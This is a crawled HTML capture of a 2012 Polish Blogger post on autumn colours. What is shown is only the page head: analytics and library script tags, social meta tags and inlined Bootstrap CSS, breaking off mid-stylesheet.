

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html
body_size: 116434
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-12285583-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12285583-1');
</script>
<!-- Links -->
<script src='https://use.fontawesome.com/90ef38dbc3.js'></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js' type='text/javascript'></script>
<!-- Links END-->
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://trzyczesciowygarnitur.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="trzyczęściowy garnitur - RSS" href="https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://www.blogger.com/feeds/852867059430103893/posts/default" />

<link rel="alternate" type="application/atom+xml" title="trzyczęściowy garnitur - Atom" href="https://trzyczesciowygarnitur.blogspot.com/feeds/3041773076037198389/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfUrRDixa-Odn21kkuUJ5WYs7INdvAodFNTmBN_tiM25iUX-wgDPcEF5a5zfCHACoEgLT839XLZYmA9v4fwBTrncV62gXTn9G9vcDTSVrGJ6d_TK7FOb1W1cb3kbIYQH7PBqyPVIyzHWIP/s1600/autumn.jpg' rel='image_src'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html' property='og:url'/>
<meta content='Kolory jesieni' property='og:title'/>
<meta content='   Kolory jesieni są cudowne, nie sądzicie? Wielobarwność tej pory roku zawsze mnie zachwycała, ale nigdy nie tak jak teraz. Powód? Mogę tę ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfUrRDixa-Odn21kkuUJ5WYs7INdvAodFNTmBN_tiM25iUX-wgDPcEF5a5zfCHACoEgLT839XLZYmA9v4fwBTrncV62gXTn9G9vcDTSVrGJ6d_TK7FOb1W1cb3kbIYQH7PBqyPVIyzHWIP/w1200-h630-p-k-no-nu/autumn.jpg' property='og:image'/>
<title>
Kolory jesieni - trzyczęściowy garnitur
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='Kolory jesieni' property='og:title'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfUrRDixa-Odn21kkuUJ5WYs7INdvAodFNTmBN_tiM25iUX-wgDPcEF5a5zfCHACoEgLT839XLZYmA9v4fwBTrncV62gXTn9G9vcDTSVrGJ6d_TK7FOb1W1cb3kbIYQH7PBqyPVIyzHWIP/s1600/autumn.jpg' property='og:image'/>
<meta content='trzyczęściowy garnitur' property='og:site_name'/>
<meta content='https://trzyczesciowygarnitur.blogspot.com/' name='twitter:domain'/>
<meta content='Kolory jesieni' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfUrRDixa-Odn21kkuUJ5WYs7INdvAodFNTmBN_tiM25iUX-wgDPcEF5a5zfCHACoEgLT839XLZYmA9v4fwBTrncV62gXTn9G9vcDTSVrGJ6d_TK7FOb1W1cb3kbIYQH7PBqyPVIyzHWIP/s1600/autumn.jpg' name='twitter:image'/>
<meta content='Kolory jesieni' name='twitter:title'/>


    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
/*-----------------------------------------------
Name    : Feedly
Designer: Templateclue
Url     : http://www.Templateclue.com/
License : Creative Commons Attribution License
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#e74c3c"/>
<Variable name="theme.sec.color" description="Theme Secondary Color" type="color" default="#504f4c"/>
====================*/
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700);
@import url(https://fonts.googleapis.com/css?family=Lato:400,700);
@import url(https://fonts.googleapis.com/css?family=Droid+Serif:700);
/*!
* Bootstrap v3.3.6 (http://getbootstrap.com)
* Copyright 2011-2015 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media 